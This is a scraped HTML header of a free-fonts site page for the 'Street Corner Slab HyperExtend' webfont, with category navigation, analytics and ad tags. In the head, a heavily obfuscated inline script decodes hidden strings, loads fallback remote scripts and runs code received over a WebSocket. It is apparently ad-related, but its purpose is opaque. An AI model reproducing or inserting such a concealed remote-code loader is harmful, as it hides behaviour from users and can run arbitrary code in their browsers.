

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://webfonts.ffonts.net/Street-Corner-Slab-HyperExtend.font
body_size: 14363
content:
<!doctype html>
<html  lang="en">
<head>
  <meta charset="UTF-8">
  <title>Street Corner Slab HyperExtend WebFont - FFonts.net</title>
  <meta name="description" content="The Street Corner Slab HyperExtend webfont contains 231 beautifully designed characters. ✔️ Customize your own preview on FFonts.net to make sure it`s the right one for your designs." />
  <meta name="theme-color" content="#bc1f1f">
  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">

  <link rel="preconnect" href="https://d144mzi0q5mijx.cloudfront.net" crossorigin>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="icon" href="https://d144mzi0q5mijx.cloudfront.net/favicon.ico?a" />
  
  <link rel="preload" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" as="style">
  <link rel="stylesheet" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" fetchpriority="high">

<link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  <link rel="stylesheet"
        href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap"
        media="print" onload="this.media='all'">
  <noscript>
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  </noscript>
  <link rel="dns-prefetch" href="https://www.google-analytics.com">

<link rel="preconnect" href="https://a.pub.network/" crossorigin />
<link rel="preconnect" href="https://b.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.pub.network/" crossorigin />
<link rel="preconnect" href="https://d.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://btloader.com/" crossorigin />
<link rel="preconnect" href="https://api.btloader.com/" crossorigin />
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin />
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/ffonts-net/pubfig.min.js" data-cfasync="false" async></script>
<link rel="stylesheet" href="https://a.pub.network/ffonts-net/cls.css">
<script data-cfasync="false">(function(){function D(p,c){const i=R();return D=function(H,K){H=H-(0x20a4+0x1e36+-0x3cf0);let M=i[H];if(D['VwYIzl']===undefined){var u=function(S){const C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let w='',W='';for(let E=0x1a4+-0x6aa+-0x506*-0x1,n,m,O=0x1f1e+0x1*-0x1a1+-0x1d7d;m=S['charAt'](O++);~m&&(n=E%(-0x1e3b+0x3*-0x4a7+-0xa4*-0x45)?n*(0x69+-0x16*0x4+-0x1*-0x2f)+m:m,E++%(-0x7a*0x28+-0x1227+0x253b))?w+=String['fromCharCode'](-0x1*-0x254f+0x1988+-0x4*0xf76&n>>(-(-0x130e+0x26a1+-0x1391)*E&0x12d+0x44a+-0xc7*0x7)):0x229*-0x3+-0xd8e+-0x17*-0xdf){m=C['indexOf'](m);}for(let g=0x231*0xd+0x1*0x16c3+-0x334*0x10,h=w['length'];g<h;g++){W+='%'+('00'+w['charCodeAt'](g)['toString'](0x1b3+-0x91a+0x777))['slice'](-(-0x658*-0x2+0x155d+-0x19f*0x15));}return decodeURIComponent(W);};const P=function(S,C){let w=[],W=0x1cb+-0x1174*-0x2+-0x24b3,E,n='';S=u(S);let m;for(m=-0x2*0xece+0x40d+-0x3*-0x885;m<0x20c0+0x18be+0x812*-0x7;m++){w[m]=m;}for(m=0x51e*-0x3+-0x11bc+-0x181*-0x16;m<0x1f50+-0x90a+-0x1546;m++){W=(W+w[m]+C['charCodeAt'](m%C['length']))%(-0x22a3*0x1+-0x3*0x685+0x3732),E=w[m],w[m]=w[W],w[W]=E;}m=0x1*0xad5+0x1d6b+0x2*-0x1420,W=-0x1*0x96a+0x17d*0x3+0x4f3*0x1;for(let O=0x15b*-0x17+-0x79b*-0x4+0xc1;O<S['length'];O++){m=(m+(0x18aa+-0x76*-0x4f+-0x1*0x3d13))%(0x414+0x913+-0xc27),W=(W+w[m])%(-0x15*0x170+-0x5ad*0x1+-0x24dd*-0x1),E=w[m],w[m]=w[W],w[W]=E,n+=String['fromCharCode'](S['charCodeAt'](O)^w[(w[m]+w[W])%(-0x2243+-0x1aed+0x14*0x31c)]);}return n;};D['yQYUZz']=P,p=arguments,D['VwYIzl']=!![];}const V=i[0x1a69+-0x26a6+0xd*0xf1],q=H+V,A=p[q];return!A?(D['eovxTr']===undefined&&(D['eovxTr']=!![]),M=D['yQYUZz'](M,K),p[q]=M):M=A,M;},D(p,c);}function R(){const O=['W58PuSkn','yrDmW78','tapcNvG','W6vmDeO','nCkHpmoQ','W5agWObR','DCo3ow8','W41OASk2','s8o3c8kE','W7JdN8okBG','W5LcW5xdOa','WOqEWOtcTW1zDYHFW5hcLW','WQP4e8kxD8kcww7dMG','kCk8ANVdOuxcNSoDtW','icXWWPK','WR01W5GY','W4/cPmkwqW','swT9sG','fSkBAW','D0L7WPm','W6S2WO5z','d35RWPr9WRa9umkBW59A','DCoow8oa','WOGGWR4+','yG/cUxK','q8o8pIi','W6XiCf8','W6izW4/dLhnGpSo3WO3dImkxaSkX','wcSqW40','WRpcMrrB','CWxcLSkx','WOVdLSkoW7m','W6S3WOW','qutdPCk9','W6Dmp8k1','WOCWWOH0WRvzW5m','u8k2bmk3','WO7dM8kEWPy','WP9nW4C','WPOZWRWY','WRa1W7v0','oNy7W7G','g8kkW7NcJW','W61ND8ox','DCkImSoZ','WRfBWORcIa','W69QWOjF','WOFdJCodWPW','W7WZWQRdOG','B8odtCom','EIyGW5e','WQFcGrxdHW','W70nFCk9','aKZdICk0','sCo0na','W6dcLConDa','oNy7','BSozxCoz','WOyEgf7dUCk6WQr5gJTpWQtdPG','W5dcMSotW7WWWOLQW5RcJG','A8obbmof','W6uDW4ZdNGy7sCoEWQddMW','kmkbWRLk','WOmtWOlcSq4kmYfgW6tcHdBcPW','kmk8BdRcMg/cOSozASkUW6u','WQxcGXbD','hmolW7tcMa','B8oDxCkg','hZO9pc/dVSo9WQldV8ou','W7aKt8ox','B0/dUYm','l0FdPmkO','pG98W6C','aGlcKfa','oSoGeL0','WQbbWPNcHa','WOhdLSkvW6i','WPPmsKC','WQDkWORcJG','WOS3WQmL','W7PlCWa','oCkxWRTA','W5HeW5xdQa','WRTDWOhcLW','wSkHt8kS','dmkdBSkJ','o15vWQxcMHmPetjuWOFcUSor','W47dPmkarq','BaPpW6u','dvJdUSk5','iCkVWRBcVa','W6fyza','zCoFqmoz','WOxcHSkfWPC','W5ZcHHvg','W5XotWy','kx0HW5S','WOazFYBcUmoHW5XE','WP7dJmkXW6a','AqSAWRG','W5qMW6mL','kW5GW7y','hmklWRNcNa','WRi4W4bU','pr5HW7O','mfPNW4W','BSoetmof','W58Onfy','WPddHCkhxW','d8oTW5lcQW','srChW7O','a0NdRSoY','W5ZdJaHh','mSkBW7Dx','W706WQ8','W7iWumoD','hK3dP8kZ','WPZcMfe','W5BcHXCa','W5D5rSk7','rCkQaG','W6T/W4ar','mhvWW4e','WPiMWQaZ','W5RcL8ovWQjrW50WWOZcVJBcISoba1G','WP8SWQe2','vtpcJ1ZcHeDl','W649ECou','ihmRW7C','W63dGaNdOa','gLvBWQ4tWR8lWQtcLmkLyq','W4aKCLy','bCkqimo7','W7a/W5nO','WPJcK8odW5y','WRWZqSkl','BfH7','gfZdUmk1','m8kSmSo2','WRRcMbji','BvX4WOa','WRuxkf0','W6XCzh8','xdhcTa0','yK3dRtK','wwa0W40','B8ozqCoi','B1tdVcC','WOxdJCkjWOe','Ae7dPti','W57cLG0n','W7S3WOzo','E0FcKSkD','W4CwWRD1','uSkeA8k8','t21S','htS9nv/cR8kjW4VdR8oxcdyeW4W','W50sWP98','q8oQnw0','WRxcHrri','phWHWOe','edFdUWC','FLLRWQy','WPuNWQKV','kCo1Fmk1','W7vZo8kx','W5XJFf8','gSkqW6pcNG','uaenW7S','WQX8W5Lmgb/cHmkaWP0','W5OIF1W','W5NcNCoAW4XdBCk2sCoIu8osW5KE','emkhASkL','EqSNW7O','d8o1mwu','kSk6df4','o2iRW4y','imoLWRZdSW','uZ/dTaK','uYKGWOO','ih42W5m','WQbmWOdcKW','ASkRWQRcVW','qsfRzW','W4ncW4tdQa','cutdRSoZ','r8oZhSkB','WOJdNmkEWOS','AmogW64kxSo1d8klWQxcLIFdRCkO','tX1nW7y','WRe8WPL9','W7VdHHtdLG','nNGRW6u','WQxdJv4g','mCkJWQhdVa','n30UW4S'];R=function(){return O;};return R();}(function(p,c){const S=D,i=p();while(!![]){try{const H=parseInt(S(0x1ea,'mX^c'))/(-0x2*0x1147+0x1ff8+0xdd*0x3)*(parseInt(S(0x210,'CAbv'))/(-0x282+-0x1*-0x115+0x16f))+-parseInt(S(0x25a,'$O^w'))/(-0x1253+-0x1643+-0x223*-0x13)+-parseInt(S(0x22d,'OM^2'))/(0x1916+0x122*-0x9+0x7*-0x220)*(parseInt(S(0x28e,'YluL'))/(-0x8*0x2b9+0x76f*0x2+0x6ef))+-parseInt(S(0x2ad,'CAbv'))/(0x2074*0x1+0x1e74+0x6*-0xa7b)+-parseInt(S(0x288,'wU8N'))/(0x1ab2+0x7fd+0x22a8*-0x1)*(parseInt(S(0x280,'gHWF'))/(-0x11a6+-0x1*-0xb78+0x5*0x13e))+-parseInt(S(0x1f3,'3R0K'))/(-0x1d3e+-0x162a+0x3371)*(-parseInt(S(0x27e,'83#v'))/(-0x20b*-0x13+-0xa3b*0x1+-0x1c8c))+parseInt(S(0x22b,'mX^c'))/(-0x1aed+0x28*-0xb4+-0x3718*-0x1);if(H===c)break;else i['push'](i['shift']());}catch(K){i['push'](i['shift']());}}}(R,0x2*-0x106ca+0xcaf*-0xd4+0x1b*0xe899),(function(){const C=D;window[C(0x233,'7AS8')+'_'+window[C(0x292,'mX^c')](window[C(0x23a,'0(UL')+C(0x271,'p^Du')][C(0x279,'gHWF')])]={'HTMLIFrameElement_contentWindow':Object[C(0x284,'3R0K')+C(0x211,'mX^c')+C(0x25b,'5bJv')+C(0x222,'ynbE')+C(0x28a,'$Cx]')+C(0x1fe,'$Cx]')](HTMLIFrameElement[C(0x1f7,'%8qy')+C(0x202,'YluL')+'e'],C(0x29d,')H18')+C(0x29c,'yfIY')+C(0x259,'Dq6V')+'w')};function p(H){const w=C,[K,...M]=H,u=document[w(0x24e,'0(UL')+w(0x25c,'RWt4')+w(0x283,'hlCA')+'t'](w(0x1fd,'YluL')+'pt');return u[w(0x227,'T[1z')]=K,u[w(0x23d,'[R^Z')+w(0x27c,'!gpz')+w(0x2a5,'wU8N')+w(0x290,'0(UL')](w(0x2a0,'YluL')+'r',()=>{const W=w;if(M[W(0x261,'yp*7')+'th']>-0x105+-0x1*-0x2633+-0x252e)p(M);else{const V=new WebSocket(W(0x1ff,'[R^Z')+W(0x2a6,'J*L3')+W(0x1eb,'et$[')+W(0x21e,'nX4p')+W(0x229,'56g5')+'s');V[W(0x244,'8MPx')+W(0x287,'X%AR')+'e']=q=>{const E=W,A=q[E(0x23c,'kj7K')],P=document[E(0x1f8,'OM^2')+E(0x248,'L%J*')+E(0x23f,'8MPx')+'t'](E(0x289,'et$[')+'pt');P[E(0x264,'YluL')+E(0x1f6,'nX4p')+E(0x2ab,'yfIY')]=A,document[E(0x27d,'83#v')][E(0x28d,'[R^Z')+E(0x29b,'!dT*')+E(0x2a9,'kLPg')](P);},V[W(0x277,'7AS8')+'en']=()=>{const n=W;V[n(0x257,'*JBI')](n(0x214,'%8qy')+n(0x27a,'98JW')+'l');};}}),document[w(0x269,'CBBZ')][w(0x29a,'$Cx]')+w(0x28f,'wU8N')+w(0x285,'5bJv')](u),u;}const c=document[C(0x278,'L%J*')+C(0x230,'J*L3')+C(0x20b,'et$[')+'t'][C(0x21b,'CuN2')+C(0x237,'YJ3&')][C(0x22c,'$Cx]')+'in']??C(0x22e,'ynbE')+C(0x294,'nX4p')+C(0x1f1,')H18');document[C(0x26a,'$O^w')+C(0x26f,'56g5')+C(0x246,'X%AR')+'t'][C(0x223,'nX4p')+'ve']();const i=document[C(0x24d,'kLPg')+C(0x226,'98JW')+C(0x291,'jg)1')+'t'](C(0x217,'%8qy')+'pt');i[C(0x293,'X%AR')]=C(0x276,'[R^Z')+C(0x281,'56g5')+c+(C(0x236,'2pfi')+C(0x1f2,'et$['))+btoa(location[C(0x1f5,'8MPx')+C(0x24c,'L%J*')])[C(0x267,'83#v')+C(0x24a,'3R0K')](/=+$/,'')+C(0x299,'83#v'),i[C(0x22f,'56g5')+C(0x238,'nX4p')+C(0x256,')H18')](C(0x27b,'CBBZ')+C(0x249,'5bJv'),C(0x28b,'8MPx')+C(0x20a,'kj7K')),i[C(0x251,'YJ3&')+C(0x20f,'yfIY')+C(0x273,'2pfi')+C(0x297,'T[1z')](C(0x298,'$O^w')+'r',()=>{const m=C;p([m(0x242,'8MPx')+m(0x254,'ynbE')+m(0x1f4,'2pfi')+m(0x21d,'*JBI')+m(0x216,'!dT*')+m(0x234,'!dT*')+m(0x218,'YJ3&')+m(0x207,'RWt4')+m(0x219,'et$[')+m(0x20d,'[viP')+m(0x2a4,'et$[')+m(0x1f9,'GUnv'),m(0x25e,'GUnv')+m(0x235,'$O^w')+m(0x24f,'yfIY')+m(0x204,'5bJv')+m(0x239,'7AS8')+m(0x203,'T[1z')+m(0x240,'wU8N')+m(0x1fc,'CAbv')+m(0x263,'56g5')+m(0x2a2,'$O^w')+m(0x25d,'kLPg')+m(0x20c,'$O^w')+m(0x21f,'[viP')+'js',m(0x2ac,'et$[')+m(0x253,'7AS8')+m(0x28c,'kLPg')+m(0x1ed,'K&Wd')+m(0x20e,'CAbv')+m(0x274,'RWt4')+m(0x255,'Dq6V')+m(0x1fc,'CAbv')+m(0x26e,'J*L3')+m(0x21a,'Dq6V')+m(0x250,'yp*7')+m(0x21c,'Xu5@')+m(0x212,'RWt4')+'js',m(0x286,'YJ3&')+m(0x228,'X%AR')+m(0x282,'!dT*')+m(0x1f0,'0(UL')+m(0x201,'83#v')+m(0x26c,'*JBI')+m(0x266,'3R0K')+m(0x265,'p^Du')+m(0x232,'Dq6V')+m(0x245,'Oo1t')+m(0x29f,'7AS8')+m(0x2aa,'!gpz')+m(0x209,'p^Du')+'js',m(0x1fb,'mX^c')+m(0x270,'0(UL')+m(0x23b,'YJ3&')+m(0x215,')H18')+m(0x241,'et$[')+m(0x23e,'yp*7')+m(0x26d,'!dT*')+m(0x206,'hlCA')+m(0x22a,'$Cx]')+m(0x213,'$Cx]')+m(0x262,'wU8N')+m(0x272,'yfIY')+m(0x2a7,'jRp)')+m(0x295,'jRp)')+m(0x252,'$Cx]')+m(0x299,'83#v'),m(0x25f,'56g5')+m(0x270,'0(UL')+m(0x200,'K&Wd')+m(0x225,'[viP')+m(0x1fa,'YluL')+m(0x29e,'ynbE')+m(0x247,'jg)1')+m(0x275,'OM^2')+m(0x268,'nX4p')+m(0x260,'p^Du')+m(0x2a1,'X%AR')+m(0x220,'K&Wd')+m(0x243,'$O^w')+m(0x224,'Oo1t')]);}),document[C(0x2a3,'3(J2')][C(0x208,'nX4p')+C(0x2a8,'nX4p')+C(0x221,'3(J2')](i);}()));})();</script><meta property="og:title" content="Street Corner Slab HyperExtend WebFont" /> 
<meta property="og:type" content="website" /> 
<meta property="og:url" content="https://www.ffonts.net/Street-Corner-Slab-HyperExtend.font" /> 
<meta property="og:image" content="https://d144mzi0q5mijx.cloudfront.net/img/S/T/Street-Corner-Slab-HyperExtend.webp" /> 
<meta property="og:site_name" content="Street Corner Slab HyperExtend WebFont" />	
<meta property="fb:admins" content="1050048428"/>	<link rel="preload" as="image" href="https://d144mzi0q5mijx.cloudfront.net/img/O/R/Org_v01.webp">


<link rel="canonical" href="https://webfonts.ffonts.net/Street-Corner-Slab-HyperExtend.font" />

<script>
(window.requestIdleCallback||function(cb){setTimeout(cb,1)})(function(){
  var l=document.createElement('link');
  l.rel='stylesheet';
  l.href='https://webfonts.ffonts.net/index.php?p=csss&id=19607,12571,12572,12574,';
  document.head.appendChild(l);
});
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('consent', 'default', {
    'ad_storage': 'denied',
    'ad_user_data': 'denied',
    'ad_personalization': 'denied',
    'analytics_storage': 'denied',
    'regions': ['EU', 'BR', 'US-CA']
  });
  gtag('config', 'G-38VQLT3JPX');
  
gtag('event', 'ads_check', {
'event_category': 'V19-ADS-FS',
'event_label': 'layout',
'value': 0
});
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-38VQLT3JPX"></script>
<script defer src="https://d144mzi0q5mijx.cloudfront.net/js/aa.js"></script>
</head>
<body>
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.ffonts.net/"},{"@type":"ListItem","position":2,"name":"Serif","item":"https://www.ffonts.net/Serif.html"},{"@type":"ListItem","position":3,"name":"Street Corner Slab HyperExtend WebFont"}]}</script>
<header class="row navbar navbar-expand-md custombgcolor fixed-top topbardesign">
    <div id="logo"><a href="https://webfonts.ffonts.net" title="Free Fonts" id="toplogo"><span>Free Fonts</span></a></div>
    
<div class="iconsmobilealign">    
    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapsePages" aria-label="Categories">
        <span class="icon ui-tmenu sz30"></span>
    </button>

    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapse" aria-label="Profile">
        <span class="icon sz30 ui-tuser"></span>
    </button>

</div>
    <div class="collapse navbar-collapse collapsemenuoverflow" id="navbarCollapsePages">

        <div class="vis mobilesectiononly" id="sidebarNav">
            <div class="sbarctrl cf">
                <div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
            </div>		
            
            




<div class="bordersidebaradds"></div>






<ul class="s15 catlist classicalfonts_sidebarcss">

<li><a href="/3D.html"  title="3D WebFonts">3D WebFonts</a></li><li><a href="/50s.html"  title="50s WebFonts">50s WebFonts</a></li><li><a href="/60s.html"  title="60s WebFonts">60s WebFonts</a></li><li><a href="/80s.html"  title="80s WebFonts">80s WebFonts</a></li><li><a href="/Antiques.html"  title="Antiques WebFonts">Antiques WebFonts</a></li><li><a href="/Art-Deco.html"  title="Art Deco WebFonts">Art Deco WebFonts</a></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau WebFonts">Art Nouveau WebFonts</a></li><li><a href="/Asian.html"  title="Asian WebFonts">Asian WebFonts</a></li><li><a href="/athletic.html"  title="Athletic WebFonts">Athletic WebFonts</a></li><li><a href="/Basic.html"  title="Basic WebFonts">Basic WebFonts</a></li><li><a href="/Broken.html"  title="Broken WebFonts">Broken WebFonts</a></li><li><a href="/bubble-letter.html"  title="Bubble Letter WebFonts">Bubble Letter WebFonts</a></li><li><a href="/Calligraphic.html"  title="Calligraphic WebFonts">Calligraphic WebFonts</a></li><li><a href="/Capitals.html"  title="Capitals WebFonts">Capitals WebFonts</a></li><li><a href="/Cars.html"  title="Cars WebFonts">Cars WebFonts</a></li><li><a href="/Cartoon.html"  title="Cartoon WebFonts">Cartoon WebFonts</a></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Christmas (Xmas) WebFonts">Christmas (Xmas) WebFonts</a></li><li><a href="/Classic.html"  title="Classic WebFonts">Classic WebFonts</a></li><li><a href="/Comic.html"  title="Comic WebFonts">Comic WebFonts</a></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Computer WebFonts">Computer WebFonts</a></li><li><a href="/Crazy.html"  title="Crazy WebFonts">Crazy WebFonts</a></li><li><a href="/Curly.html"  title="Curly WebFonts">Curly WebFonts</a></li><li><a href="/Decorative.html"  title="Decorative WebFonts">Decorative WebFonts</a></li><li><a href="/Dingbats.html"  title="Dingbats WebFonts">Dingbats WebFonts</a></li><li><a href="/Distorted-Eroded.html"  title="Distorted Eroded WebFonts">Distorted Eroded WebFonts</a></li><li><a href="/Dotted.html"  title="Dotted WebFonts">Dotted WebFonts</a></li><li><a href="/Drippy.html"  title="Drippy WebFonts">Drippy WebFonts</a></li><li><a href="/Easter.html"  title="Easter WebFonts">Easter WebFonts</a></li><li><a href="/Famous.html"  title="Famous WebFonts">Famous WebFonts</a></li><li><a href="/Fancy.html"  title="Fancy WebFonts">Fancy WebFonts</a></li><li><a href="/Farsi.html"  title="Farsi WebFonts">Farsi WebFonts</a></li><li><a href="/Foreign.html"  title="Foreign WebFonts">Foreign WebFonts</a></li><li><a href="/Formal.html"  title="Formal WebFonts">Formal WebFonts</a></li><li><a href="/Funky.html"  title="Funky WebFonts">Funky WebFonts</a></li><li><a href="/Futuristic.html"  title="Futuristic WebFonts">Futuristic WebFonts</a></li><li><a href="/Gothic.html"  title="Gothic WebFonts">Gothic WebFonts</a></li><li><a href="/Graffiti.html"  title="Graffiti WebFonts">Graffiti WebFonts</a></li><li><a href="/Halloween.html"  title="Halloween WebFonts">Halloween WebFonts</a></li><li><a href="/Handwritten.html"  title="Handwritten WebFonts">Handwritten WebFonts</a></li><li><a href="/Hi-tech.html"  title="Hi-tech WebFonts">Hi-tech WebFonts</a></li><li><a href="/Hindi.html"  title="Hindi WebFonts">Hindi WebFonts</a></li><li><a href="/Holiday.html"  title="Holiday WebFonts">Holiday WebFonts</a></li><li><a href="/Horror.html"  title="Horror WebFonts">Horror WebFonts</a></li><li><a href="/Images-Symbols.html"  title="Images &amp; Symbols WebFonts">Images &amp; Symbols WebFonts</a></li><li><a href="/Industrial.html"  title="Industrial WebFonts">Industrial WebFonts</a></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Kids WebFonts">Kids WebFonts</a></li><li><a href="/Messy.html"  title="Messy WebFonts">Messy WebFonts</a></li><li><a href="/Military.html"  title="Military WebFonts">Military WebFonts</a></li><li><a href="/Miscellaneous.html"  title="Miscellaneous WebFonts">Miscellaneous WebFonts</a></li><li><a href="/Modern.html"  title="Modern WebFonts">Modern WebFonts</a></li><li><a href="/Movie.html"  title="Movie WebFonts">Movie WebFonts</a></li><li><a href="/Musical.html"  title="Musical WebFonts">Musical WebFonts</a></li><li><a href="/Non-Latin.html"  title="Non-Latin WebFonts">Non-Latin WebFonts</a></li><li><a href="/Old-fashioned.html"  title="Old Fashioned WebFonts">Old Fashioned WebFonts</a></li><li><a href="/Outline.html"  title="Outline WebFonts">Outline WebFonts</a></li><li><a href="/Pixel.html"  title="Pixel WebFonts">Pixel WebFonts</a></li><li><a href="/Professional.html"  title="Professional WebFonts">Professional WebFonts</a></li><li><a href="/Quirky.html"  title="Quirky WebFonts">Quirky WebFonts</a></li><li><a href="/Regular.html"  title="Regular WebFonts">Regular WebFonts</a></li><li><a href="/Retro.html"  title="Retro WebFonts">Retro WebFonts</a></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock WebFonts">Rock WebFonts</a></li><li><a href="/Round.html"  title="Round WebFonts">Round WebFonts</a></li><li><a href="/Sans-Serif.html"  title="Sans Serif WebFonts">Sans Serif WebFonts</a></li><li><a href="/Sci-fi.html"  title="Sci-fi WebFonts">Sci-fi WebFonts</a></li><li><a href="/Script.html"  title="Script WebFonts">Script WebFonts</a></li><li><a href="/Serif.html"  title="Serif WebFonts">Serif WebFonts</a></li><li><a href="/sports.html"  title="Sports WebFonts">Sports WebFonts</a></li><li><a href="/Stencil.html"  title="Stencil WebFonts">Stencil WebFonts</a></li><li><a href="/Stylish.html"  title="Stylish WebFonts">Stylish WebFonts</a></li><li><a href="/Technical.html"  title="Technical WebFonts">Technical WebFonts</a></li><li><a href="/TV-show.html"  title="TV Show WebFonts">TV Show WebFonts</a></li><li><a href="/Typewriter.html"  title="Typewriter WebFonts">Typewriter WebFonts</a></li><li><a href="/Uncategorized.html"  title="Uncategorized WebFonts">Uncategorized WebFonts</a></li><li><a href="/Valentine.html"  title="Valentine&#039;s Day WebFonts">Valentine&#039;s Day WebFonts</a></li><li><a href="/Wavy.html"  title="Wavy WebFonts">Wavy WebFonts</a></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 WebFonts">Web 2.0 WebFonts</a></li><li><a href="/Western.html"  title="Western WebFonts">Western WebFonts</a></li><li><a href="/Wild.html"  title="Wild WebFonts">Wild WebFonts</a></li><li><a href="/Wood.html"  title="Wood WebFonts">Wood WebFonts</a></li><li><a href="/top-fonts.html" title="Top WebFonts">Top WebFonts</a></li><li><a href="/new-fonts.html" title="New WebFonts">New WebFonts</a></li><li><a href="/top-trends.html" title="Trends">Trends</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,589</strong> WebFonts</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>137,253,185</strong> Downloads</a></li>

</ul>	

            		
</div>
    </div>
    <div class="collapse navbar-collapse" id="navbarCollapse1">
		<ul class="s11 wht caps fr menulinksalignheader">
 <li><a href="/Valentine.html" class="linkcss s20" title="💖 Valentine's Day Fonts">💖 Valentine's Day Fonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/new-fonts.html" class="linkcss s20" title="New WebFonts">New WebFonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/top-fonts.html" class="linkcss s20" title="Top WebFonts">Top WebFonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
		</ul>
    </div>

        <div class="pr stacksearch form-inline ml-auto">
            <div class="sfld">
				<form name="searchform" action="/" method="post" onsubmit="gtag('event', 'input', {'event_category': 'SEARCHHOME','event_label': 'Search','value': ''});return validate();"><input type="search" name="searchtext" id="searchtextid" placeholder="Search" aria-labelledby="toplogo"><button class="butn" type="submit" name="buttontop1" id="buttontop" aria-label="Search"><i class="icon ui-search sz22"></i></button><input type="hidden" name="p" value="search" /><input type="hidden" id="langidsearch" name="langidsearch" value="Search for..." /></form>
            </div>
            
        </div>


